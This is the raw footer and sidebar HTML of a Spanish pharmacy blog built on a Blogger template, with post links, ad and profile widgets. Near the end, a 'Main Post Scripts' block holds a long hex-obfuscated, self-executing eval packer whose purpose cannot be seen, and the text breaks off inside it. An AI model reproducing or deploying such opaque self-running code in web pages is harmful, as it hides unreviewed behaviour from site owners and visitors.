<img alt='CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6P3ZKBMsimREgWBzRiZDjZBRLSKBn0rI03qZGrs-PnA3o94ysznG0J5GyDUGGkNmsq0m2RsIsC4Ta4Bou_-B69F368snqoqhZ14yUwiF0LMRwJ5gj_reQ-6aAFq2rQWa5hTCR-CZ_Xl7/s72-w640-c-h640/0001-12296874359_20201026_110706_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>
<img alt='SISBELA | CREMA ANTI-EDAD (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Kf1kJmqE673cCZ8IL0dbbCIvl-KI7un6oHMMfXfJPmmAPGbcd9SnivtGtjB-VlweCFqZu5trU9IkDPfCmZ6l3GCknLZQqdeIbogz3TpsPn1DU5nvkKD-ic81Ywj-YJdjsSAtSEzym6OF/s72-w640-c-h640/0001-12217906537_20201018_224818_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>SISBELA | CREMA ANTI-EDAD (REVIEW)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0952322972315904"
     data-ad-slot="5602505341"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/881814544530849513?po\x3d5621729874738095002\x26origin\x3dhttps://www.laboticadefranja.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML8'>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10252706179519391062'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Franja
</a>
</dt>
<dd class='profile-textblock'>Especialista en Desarrollo Galénico y Formulación Magistral. Murcia.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10252706179519391062' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en la Web</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.laboticadefranja.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwW5YgZe9dOl6ZWjTrVpX4E0u8aspvXGJXNUsKGbFdoQ4DGX1T2RyuLM0SqNWpNB9gWjgdzOvz51x8s2ouIcbYYxXOvVuHGJCk-7UwRqY98sbWH-DiYwGpQ9UcB8VpjJTylMl3QW6IdD8/s1600-r/nth.png";
var POSTPAGER_OLDER = "Artículo Anterior"; // post nav text "Post anterior"
var POSTPAGER_NEWER = "Artículo Siguiente"; // post nav text "Siguiente Post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\